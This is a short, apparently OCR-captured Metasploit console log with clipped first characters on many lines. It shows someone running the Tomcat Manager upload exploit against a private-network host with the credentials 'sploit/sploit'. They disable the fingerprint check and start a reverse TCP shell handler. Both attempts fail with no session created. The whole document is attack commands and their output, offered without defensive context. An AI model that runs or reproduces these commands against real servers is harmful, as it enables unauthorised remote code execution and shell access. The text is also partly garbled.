 =[ metasploit v4.17.14-dev ]
-- --=[ 1809 exploits - 1030 auxiliary - 313 post ]
-- --=[ 539 payloads - 42 encoders - 10 nops ]
-- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
sf > use exploit/multi/http/tomcat_mgr_upload
sf exploit(multi/http/tomcat_mgr_upload) > set rhost 192.168.166.40
host => 192.168.166.40
msf exploit(multi/http/tomcat_mgr_upload) > set rport 8009
port => 8009
sf exploit(multi/http/tomcat_mgr_upload) > set httpusername sploit
ttpusername => sploit
sf exploit(multi/http/tomcat_mgr_upload) > set httppassword sploit
ttppassword => sploit
sf exploit(multi/http/tomcat_mgr_upload) > exploit
-] Exploit aborted due to failure: unreachable: The target server did not respond to fingerprinting, use 'set FingerprintCheck false' to disable this chec
*] Exploit completed, but no session was created.
sf exploit(multi/http/tomcat_mgr_upload) > set FingerprintCheck false
ingerprintCheck => false
sf exploit(multi/http/tomcat_mgr_upload) > exploit
*] Started reverse TCP handler on 192.168.166.24:4444
*] Retrieving session ID and CSRF token...
-] Exploit aborted due to failure: unknown: Unable to access the Tomcat Manager
*] Exploit completed, but no session was created.
$_